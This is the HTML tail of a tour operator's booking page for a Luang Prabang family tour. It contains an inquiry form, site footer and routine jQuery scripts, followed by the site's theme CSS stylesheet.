<span class="wpcf7-form-control-wrap interestedtravel"><select name="interestedtravel" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="- Select one -">- Select one -</option><option value="Sightseeing in notable attractions">Sightseeing in notable attractions</option><option value="Eco &amp; nature lovers">Eco &amp; nature lovers</option><option value="Cultural, history &amp; local learning">Cultural, history &amp; local learning</option><option value="Adventure &amp; outdoor activities">Adventure &amp; outdoor activities</option><option value="Family-friendly vacation">Family-friendly vacation</option><option value="Leisure &amp; a bit of everything">Leisure &amp; a bit of everything</option><option value="Culinary and foodie interest">Culinary and foodie interest</option></select></span>
</div>
<div class="input-row input-field">
<label>How many days do you have? *</label><br />
<span class="wpcf7-form-control-wrap numberday"><input type="text" name="numberday" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Fill in number" /></span>
</div>
<div class="input-row input-field">
<label>How did you find us?</label><br />
<span class="wpcf7-form-control-wrap findus"><select name="findus" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="- Select one -">- Select one -</option><option value="Search Engine">Search Engine</option><option value="Friend Referal">Friend Referal</option><option value="Social Media">Social Media</option><option value="Tripadvitor">Tripadvitor</option><option value="Other">Other</option></select></span></p>
</div>
<div class="input-row input-full">
<label>Your further comments</label><br />
<span class="wpcf7-form-control-wrap comment"><textarea name="comment" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Please tell us your places of interest, special hobby and/or any dietary requirement"></textarea></span>
</div>
<div class="input-row ib-btn input-full">
<input type="submit" value="Send Request" class="wpcf7-form-control wpcf7-submit" />
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="col-xs-12 col-sm-12 col-md-3 col-right">
				<div class="right-sidebar-box">
											<div class="sidebar-section">			<div class="textwidget"><p>Each traveler enjoys exceptional personal experience with us. Ready to be one?</p>
<p><a class="btn-tour" title="Customize your tour now" href="https://smartasiatravel.com/customize-your-tours/">Customize your tour now</a></p>
</div>
		</div><div class="sidebar-section"><h2>Blog Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://smartasiatravel.com/our-best-tours/cambodia-tours/">Cambodia Tours</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://smartasiatravel.com/our-best-tours/laos-tours/">Laos Tours</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://smartasiatravel.com/our-best-tours/multi-country-tours/">Multi Country Tours</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://smartasiatravel.com/our-best-tours/myanmar-tours/">Myanmar Tours</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://smartasiatravel.com/our-best-tours/">Our Best Tours</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://smartasiatravel.com/our-best-tours/thailand-tours/">Thailand Tours</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://smartasiatravel.com/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://smartasiatravel.com/our-best-tours/vietnam-through-the-seasons/">Vietnam Through the Seasons</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://smartasiatravel.com/our-best-tours/vietnam-tours/">Vietnam Tours</a>
</li>
			</ul>

			</div>									</div>
			</div>
		</div>
	</div>
</div>


<script type="text/javascript">
    $(document).ready(function() {
        $('.tabs-title-content a').click(function(){
        	$('.tabs-title-content a').removeClass('active');
        	$(this).addClass('active');
        });

        $('.travel-schedule-day').click(function(){
        	if($(this).hasClass('travel-schedule-day-extra')){
        		$(this).removeClass('travel-schedule-day-extra');
        	}else{
        		$(this).addClass('travel-schedule-day-extra');
        	}
        });
        $('.show-itinerary').click(function(){
        	if($('.travel-schedule-day').hasClass('travel-schedule-day-extra')){
        		$('.travel-schedule-day').removeClass('travel-schedule-day-extra');
        		$(this).html("<span>Show full itinerary</span>");
        	}else{
        		$('.travel-schedule-day').addClass('travel-schedule-day-extra');
        		$(this).html("<span>Show less itinerary</span>");
        	}
        	
        	if($(this).hasClass('active')){
        		$(this).removeClass('active');
        	}else{
        		$(this).addClass('active');
        	}
        });
        
        
    });
    $(window).scroll(function() {
    	var main_h = $('.site-header').height()+$('.top-page-banner').height()+$('.breadcrumbs').height()+30;
    	var main_h1 = main_h+$('.tour-itinerary').height();
    	var main_h2 = main_h1+$('.tour-pricing').height()+$('.tour-accommodation').height();
    	var main_h3 = main_h2+$('.tour-include-exclude').height();

        if ($(this).scrollTop() > main_h3 ) {
        	$('.tabs-title-content ul li a').removeClass('active');
        	$('.tabs-title-content ul li a.booknow').addClass('active');
        }else if($(this).scrollTop() > main_h2){
        	$('.tabs-title-content ul li a').removeClass('active');
        	$('.tabs-title-content ul li a.include-exclude').addClass('active');
        }else if($(this).scrollTop() > main_h1){
        	$('.tabs-title-content ul li a').removeClass('active');
        	$('.tabs-title-content ul li a.pricing').addClass('active');
        }else if($(this).scrollTop() > main_h){
        	$('.tabs-title-content ul li a').removeClass('active');
        	$('.tabs-title-content ul li a.itinerary').addClass('active');
        	$('.tabs-title-container').addClass('scroll');
            $('.tabs-title-container .container2').addClass('container');
        }else{
        	$('.tabs-title-container').removeClass('scroll');
            $('.tabs-title-container .container2').removeClass('container');
        }

    });
</script>
	<footer id="teso-footer-container" class="site-footer">
		<div class="footer-top-container">
			<div class="container">
				<div class="footer-content">
					<div class="row">
						<div class="col-xs-12 col-sm-6 col-md-9">
                            <div class="row">
                                <div class="col-xs-12 col-sm-12 col-md-4">
                                    <div class="footer-block footer-about">
                                        <div>			<div class="textwidget"><h2>About Us</h2>
<ul>
<li><a title="From The Founder" href="https://smartasiatravel.com/from-the-founder/">From The Founder</a></li>
<li><a title="Core Values" href="https://smartasiatravel.com/core-values/">Core Values</a></li>
<li><a title="Travel Blog" href="https://smartasiatravel.com/travel-blog/">Travel Blog</a></li>
</ul>
</div>
		</div>                                    </div>
                                </div>
                                <div class="col-xs-12 col-sm-12 col-md-4">
                                    <div class="footer-block footer-category">
                                        <div>			<div class="textwidget"><h2>Useful Links</h2>
<ul>
<li><a title="FAQs" href="https://smartasiatravel.com/frequently-asked-questions/">FAQs</a></li>
<li><a title="Booking Guide" href="https://smartasiatravel.com/booking-guide/">Booking Guide</a></li>
<li><a title="Terms &amp; Conditions" href="https://smartasiatravel.com/terms-conditions/">Terms &amp; Conditions</a></li>
<li><a title="Country Highlights" href="https://smartasiatravel.com/vietnam-highlight/">Country Highlights</a></li>
<li><a title="Travel Hints" href="https://smartasiatravel.com/vietnam-travel-hints/">Travel Hints</a></li>
</ul>
</div>
		</div>                                    </div>
                                </div>
                                <div class="col-xs-12 col-sm-12 col-md-4">
                                    <div class="footer-block footer-tours">
                                        <div>			<div class="textwidget"><h2>Popular Tours</h2>
<ul>
<li><a title="Vietnam Tours" href="https://smartasiatravel.com/our-best-tours/vietnam-tours/">Vietnam Tours</a></li>
<li><a title="Laos Tours" href="https://smartasiatravel.com/our-best-tours/laos-tours/">Laos Tours</a></li>
<li><a title="Myanmar Tours" href="https://smartasiatravel.com/our-best-tours/myanmar-tours/">Myanmar Tours</a></li>
<li><a title="Cambodia Tours" href="https://smartasiatravel.com/our-best-tours/cambodia-tours/">Cambodia Tours</a></li>
<li><a title="Thailand Tours" href="https://smartasiatravel.com/our-best-tours/thailand-tours/">Thailand Tours</a></li>
</ul>
</div>
		</div>                                    </div>
                                </div>
                                <div class="col-xs-12 col-sm-12 col-md-12 fnb">
                                    <div class="footer-newsletter-box">
                                        <div role="form" class="wpcf7" id="wpcf7-f26-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/luang-prabang-family-experience-6-days/#wpcf7-f26-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="26" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="newsletter-form-box">
<div class="newsletter-form-left">
<p>Stay tuned for interesting stories, inspiring travel photos and incredible holiday deals in Asia</p>
</div>
<div class="newsletter-form-right">
<span class="wpcf7-form-control-wrap youremail"><input type="email" name="youremail" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Add your email" /></span><br />
<input type="submit" value="Send it now" class="wpcf7-form-control wpcf7-submit btn-newsletter" />
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-xs-12 col-sm-6 col-md-3">
                            <div class="footer-block footer-tripadvisor">
                                <div>			<div class="textwidget"><h2>Tripadvisor Reviews</h2>
<p><a title="Tripadvisor Reviews" href="https://www.tripadvisor.com/Attraction_Review-g293924-d24039888-Reviews-Smart_Asia_Travel-Hanoi.html" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="alignnone wp-image-101 size-full" src="https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip.png" alt="" width="512" height="517" srcset="https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip.png 512w, https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip-416x420.png 416w, https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip-120x120.png 120w, https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip-15x15.png 15w, https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip-36x36.png 36w, https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip-48x48.png 48w, https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip-297x300.png 297w, https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" /></a></p>
</div>
		</div>                            </div>
                        </div>
					</div>
				</div>
			</div>
		</div>

		<div class="footer-bottom-container">
			<div class="container">
                <div class="footer-bottom-left">
                    <div>			<div class="textwidget"><h4>Smart Asia Travel</h4>
<p>Address: Unit 204 -18T2 -CT 15 Viet Hung Urban Area, Giang Bien War, Long Bien Dist, Ha Noi ,Viet Nam</p>
<p>Email: <a href="https://smartasiatravel.com/">Smartasiatravel1@gmail.com</a>| Phone: <a title="Hotline" href="tel+84844311983" target="_blank" rel="noopener">+84844311983 &#8211; 0844311983</a></p>
<p>&nbsp;</p>
</div>
		</div>                </div>
                <div class="footer-bottom-right">
                    <div>			<div class="textwidget"><ul>
<li><a title="facebook" href="#"><i class="fa fa-facebook"><span class="f-text">facebook</span></i></a></li>
<li><a title="twitter" href="#"><i class="fa fa-twitter"><span class="f-text">twitter</span></i></a></li>
<li><a title="youtube" href="#"><i class="fa fa-youtube"><span class="f-text">youtube</span></i></a></li>
<li><a title="pinterest" href="#"><i class="fa fa-pinterest"><span class="f-text">pinterest</span></i></a></li>
<li><a title="instagram" href="#"><i class="fa fa-instagram"><span class="f-text">instagram</span></i></a></li>
</ul>
<ul>
<li><a title="Privacy Policy" href="#">Privacy Policy</a></li>
<li><a title="Tour License" href="#">Tour License</a></li>
<li><a title="Contact us" href="#">Contact us</a></li>
</ul>
<p>©2021 Smart Asia Travel. All rights reserved.</p>
</div>
		</div>                </div>
			</div>
		</div>

        <div class="bottom-box-fix">
            <div>			<div class="textwidget"><ul>
<li class="hotline_icon"><a class="chat_buttom" href="tel:+84844311983" target="_blank" rel="noopener"><i class="fa fa-phone effect1 effect2 phonering-alo-ph-img-circle"></i><br />
<span class="chat_text">Hotline: +84844311983</span><br />
</a></li>
<li class="mesenger_icon"><a class="chat_buttom" href="#" target="_blank" rel="nofollow noopener noreferrer"><img decoding="async" class="phonering-alo-ph-img-circle alignnone size-full wp-image-594" src="https://smartasiatravel.com/wp-content/uploads/2021/08/mesenger-icon.png" alt="mesenger" width="40" height="40" /><br />
<span class="chat_text">contact Mesenger Facebook</span><br />
</a></li>
</ul>
</div>
		</div>        </div>
        <div id="back-top"></div>
	</footer>
	
</div><!-- end div site-->
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type='text/javascript' src='https://smartasiatravel.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://smartasiatravel.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/smartasiatravel.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://smartasiatravel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://smartasiatravel.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=6.1.1' id='walcf7-datepicker-js-js'></script>
<script type='text/javascript' src='https://smartasiatravel.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0' id='walcf7-datepicker-js'></script>

<script type="text/javascript">
    $(document).ready(function() {
        var window_width = $(window).width();
        $("#back-top").hide();
        $(window).scroll(function () {
            if ($(this).scrollTop() > 0) {
                $('#back-top').fadeIn();
            } else {
                $('#back-top').fadeOut();
            }
        });
        $('#back-top').click(function () {
            $('body,html').animate({
                scrollTop: 0
            }, 500);
            return false;
        });
        $("#menu-page-menu li.menu-item.menu-item-has-children").append("<span class='drop-menu-mobile'><i class='fa fa-caret-down' aria-hidden='true'></i></span>");
        $("#menu-page-menu li.menu-item ul.sub-menu li.menu-item.menu-item-has-children").append("<span class='drop-menu-mobile-2'><i class='fa fa-caret-down' aria-hidden='true'></i></span>");
        $("#menu-page-menu li.menu-item ul.sub-menu li.menu-item.menu-item-has-children .drop-menu-mobile").remove();
        $('.hidden-menu,.menu-mobile').click(function(){
        	$('.menu-box-container').slideToggle();
        	if($('.menu-mobile').find('.fa').hasClass('fa-bars')){
        		$('.menu-mobile').find('.fa').removeClass('fa-bars');
        		$('.menu-mobile').find('.fa').addClass('fa-close');
        	}else{
        		$('.menu-mobile').find('.fa').addClass('fa-bars');
        		$('.menu-mobile').find('.fa').removeClass('fa-close');
        	}
        });
        $('.drop-menu-mobile,.drop-menu-mobile-2').click(function(){
        	$(this).prev().slideToggle();
        	if($(this).find('.fa').hasClass('fa-caret-down')){
        		$(this).find('.fa').removeClass('fa-caret-down');
        		$(this).find('.fa').addClass('fa-caret-up');
        	}else{
        		$(this).find('.fa').addClass('fa-caret-down');
        		$(this).find('.fa').removeClass('fa-caret-up');
        	}
        });
        $('.left-sidebar-left .sidebar-section ul li.cat-parent').click(function(){
            $(this).find('.children').slideToggle();
            if($(this).hasClass('cat-parent-click')){
                $(this).removeClass('cat-parent-click');
            }else{
                $(this).addClass('cat-parent-click');
            }
        });
        $('.search-icon-mobile,.search-icon-mobile2,.searchform-show').click(function(){
        	$('.header-search-box').slideToggle();
        });
        if(window_width<768){
            $('.subcat-links label.subcat-label').click(function(){
                $(this).next().slideToggle();
            });
        }
    });
</script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://smartasiatravel.com/wp-content/themes/nvmtheme/css/styles.css
body_size: 13401
content:
@import url('https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@300;400;600;700&display=swap');
html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}
body{font:16px/24px "Source Sans Pro",sans-serif;margin:0;color:#555;overflow-x:hidden;right:auto!important;left:auto!important;width:100%!important;position:static!important}
article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline}
audio:not([controls]){display:none;height:0}
[hidden],template{display:none}
a{outline:none!important;background-color:transparent;transition:all .35s ease-out 0;-moz-transition:all .35s ease-out 0;-webkit-transition:all .35s ease-out 0;-o-transition:all .35s ease-out 0}
a:active,a:hover{outline:0;text-decoration:none!important}
abbr[title]{border-bottom:1px dotted}
b,strong{font-weight:700}
dfn{font-style:italic}
mark{background:#ff0;color:#000}
small{font-size:80%}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sup{top:-.5em}
sub{bottom:-.25em}
img{border:0}
svg:not(:root){overflow:hidden}
figure{margin:1em 40px}
hr{box-sizing:content-box;height:0}
pre{overflow:auto}
code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}
button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}
button{overflow:visible}
button,select{text-transform:none}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}
button[disabled],html input[disabled]{cursor:default}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
input{line-height:normal}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}
input[type="search"]{-webkit-appearance:textfield}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}
legend{border:0;padding:0}
textarea{overflow:auto}
optgroup{font-weight:700}
table{border-collapse:collapse;border-spacing:0}
td,th{padding:0}
button,input,select,textarea{color:#404040;font-size:16px;font-size:1rem;line-height:1.5}
h1,h2,h3,h4,h5,h6{clear:both;color:#333;margin:0 0 15px;font-weight:600;}
h1{font-size:29px}
h2{font-size:25px}
h3{font-size:23px}
h4{font-size:21px}
h5{font-size:19px}
p{margin-bottom:10px}
dfn,cite,em,i{font-style:italic}
blockquote{margin:0 1.5em}
address{margin:0 0 1.5em}
pre{background:#eee;font-size:15px;font-size:.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}
code,kbd,tt,var{font-size:15px;font-size:.9375rem}
abbr,acronym{border-bottom:1px dotted #666;cursor:help}
mark,ins{text-decoration:none}
big{font-size:125%}
html{box-sizing:border-box}
*,:before,:after{box-sizing:inherit}
blockquote:before,blockquote:after,q:before,q:after{content:""}
blockquote,q{quotes:"" ""}
hr{background-color:#ccc;border:0;height:1px;margin-bottom:20px}
ul,ol{margin:0 0 20px}
ul{list-style:disc;padding-left:25px}
ol{list-style:decimal}
li > ul,li > ol{margin-bottom:0;list-style:none}
dt{font-weight:700}
dd{margin:0 20px 20px}
img{height:auto;max-width:100%}
table{margin:0 0 20px;width:100%}
button,input[type="button"],input[type="reset"],input[type="submit"]{border:1px solid;border-color:#ccc #ccc #bbb;border-radius:3px;background:#e6e6e6;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),inset 0 15px 17px rgba(255,255,255,0.5),inset 0 -5px 12px rgba(0,0,0,0.05);color:rgba(0,0,0,.8);font-size:12px;font-size:14px;line-height:1;padding:.6em 1em .4em;text-shadow:0 1px 0 rgba(255,255,255,0.8)}
button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:#ccc #bbb #aaa;box-shadow:inset 0 1px 0 rgba(255,255,255,0.8),inset 0 15px 17px rgba(255,255,255,0.8),inset 0 -5px 12px rgba(0,0,0,0.02)}
button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{border-color:#aaa #bbb #bbb;box-shadow:inset 0 -1px 0 rgba(255,255,255,0.5),inset 0 2px 5px rgba(0,0,0,0.15)}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea{color:#666;border:1px solid #ccc;border-radius:3px}
input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus{color:#111}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"]{padding:3px}
textarea{width:100%}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:static;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}
.owl-carousel .owl-item img{display:block;width:auto!important;max-width:100%!important;-webkit-transform-style:preserve-3d}
.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}
.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel.owl-refresh .owl-item{display:none}
.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .flex-control-thumbs,.no-js .owl-carousel{display:block}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}
.owl-carousel .owl-item img{transform-style:preserve-3d}
.owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}
.owl-nav .disabled{opacity:.5;cursor:default}
.owl-nav.disabled+.owl-dots{margin-top:10px}
.owl-dots{display:none;text-align:center;-webkit-tap-highlight-color:transparent;width:100%}
.owl-dots .owl-dot{display:inline-block;zoom:1}
.owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}
.owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}
.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(../../../../../frontend/Magento/blank/en_US/Yosto_Core/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}
.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}
.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}
.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-carousel .owl-nav .owl-prev{position:absolute;left:-1px;top:50%;z-index:1;width:30px;height:68px;margin-top:-34px;display:inline-block;text-indent:-9999px;background:url(../images/owl-left_arrow.png) left center no-repeat;background-size:100% 100%}
.owl-carousel .owl-nav .owl-next{position:absolute;right:-1px;top:50%;z-index:1;width:30px;height:68px;margin-top:-34px;display:inline-block;text-indent:-9999px;background:url(../images/owl-right_arrow.png) left center no-repeat;background-size:100% 100%}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
/* CSS main */
.site{float:left;width:100%;}
.main-content{float:left;width:100%;min-height:300px;padding:0 0 25px;}
.search .main-content{padding:20px 0;}
.archive.woocommerce-page .main-content{padding:15px 0 25px;}
.home .main-content{padding:0px;}
.site-main{padding-top:8px;}
.archive .main-content,
.single-post .main-content,
.page .main-content{padding:20px 0;}
.post-template-singletour .main-content{padding:30px 0;}
.page .main-content h2{font-weight:bold;}
/* Header Css */
.site-header{float:left;width:100%;box-shadow:1px 1px 10px rgba(0,0,0,0.16);position:relative;z-index:1000;background:rgba(255,255,255,0.8)}
.site-header.header-scroll{position:fixed;z-index:1000;top:0;left:0;transition:all .33s cubic-bezier(.694,.0482,.335,1);top:0}
.woocommerce-products-header,.entry-header{display:inline-block;width:100%;margin:0 0 25px;border-bottom:1px solid #ddd}
.woocommerce-products-header h1,.entry-header h1{display:inline-block;font-size:30px;text-transform:none;font-weight:600;border-bottom:3px solid #793f0d;margin-bottom:-2px;padding-bottom:15px}
.single .entry-header{border:0}
.single .entry-header h1{padding-bottom:0;border:0}

.page-header{display:inline-block;width:100%;margin:0 0 25px;border-bottom:1px solid #ddd}
.search-results .page-header,.error404 .page-header{padding-top:25px}
.page-header h1{font-size:31px;text-transform:none;border-bottom:3px solid #793f0d;margin-bottom:-2px;padding-bottom:15px;display:inline-block}
.page.home .page-post-image, .page.home .entry-header{display:none;}

.header-content-container{float:left;width:100%;position:relative;}
.header-content{float:left;width:100%;position:relative;padding-left:200px;min-height:100px;}
.header-logo{float:left;width:165px;position:absolute;left:0;top:0;padding:15px 0;}
.header-logo h1{margin:0;padding:0;}
.header-logo a{margin:0;padding:0;}
.header-logo img{max-width:100%;}
.header-content-top{float:left;width:100%;padding:15px 0 5px;border-bottom:1px solid #f2f2f2;}
.header-content-top-welcome{float:left;}
.header-content-top-welcome p,
.header-content-top-welcome h4{font-size:13px;font-weight:normal;text-transform:uppercase;color:#686868;margin:0;line-height:25px;}
.header-content-top-welcome img{max-width:100%;}
.header-content-top-hotline{float:right;}
.header-search-container{float:right;margin-left:30px;}
.search-icon-mobile{cursor:pointer;font-size:18px;color:#686868;padding:0px;float:right;margin:0;}
.search-icon-mobile .fa{color:#793f0d;}
.header-search-box{display:none;position:absolute;left:0;top:100%;z-index:1;padding:20px;background:rgba(255,255,255,0.68);
	border:1px solid #f2f2f2;float:left;width:100%;
}
.header-hotline-box{float:right;}
.header-hotline-box p{margin:0;line-height:25px;color:#793f0d;font-size:17px;}
.header-hotline-box a{line-height:25px;color:#793f0d;font-size:17px;position:relative;padding-left:20px;}
.header-hotline-box ul{list-style:none;padding:0;margin:0;}
.header-hotline-box ul li{float:left;margin-right:30px;}
.header-hotline-box ul li:last-child{margin-right:0;}
.header-hotline-box br{display:none;}
.header-hotline-box ul li:first-child a:before{font-family:"FontAwesome",sans-serif;position:absolute;left:0;top:-2px;z-index:1;
	content:'\f0e0';font-size:18px;font-weight:normal;color:#793f0d;line-height:25px;
}
.header-hotline-box ul li:last-child a:before{font-family:"FontAwesome",sans-serif;position:absolute;left:0;top:0;z-index:1;
	content:'\f095';font-size:18px;font-weight:normal;color:#793f0d;line-height:25px;
}
.header-search-box .search-form{float:left;width:100%;position:relative;}
.header-search-box .search-form label{margin:0;float:left;width:100%;}
.screen-reader-text{display:none;}
.header-search-box .search-form .search-field{float:left;width:100%!important;height:40px;line-height:40px;padding:0 0 0 15px;
	font-size:15px;color:#111;font-weight:normal;border:1px solid #793f0d;
}
.header-search-box .search-form .search-submit{position:absolute;right:0;top:0;z-index:1;height:40px;line-height:40px;padding:0 15px;
	margin:0;float:right;width:auto;background:#793f0d;color:#fff;font-size:15px;font-weight:normal;text-shadow:none;box-shadow:none;border:0;
}
.header-search-box{display:none;}
/* Home banner *****************/
.metaslider .flex-control-nav{bottom:15px!important;}
.metaslider .flexslider{margin:0!important}
.flex-direction-nav .flex-prev{}
.flex-direction-nav .flex-next{}
